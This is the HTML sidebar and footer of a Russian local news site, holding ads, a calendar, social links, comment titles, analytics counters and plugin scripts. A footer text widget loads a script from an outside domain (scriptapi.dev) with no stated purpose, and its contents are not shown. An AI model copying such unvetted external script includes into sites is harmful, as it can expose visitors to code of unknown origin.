			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td id="today"><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"0396dc06bd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>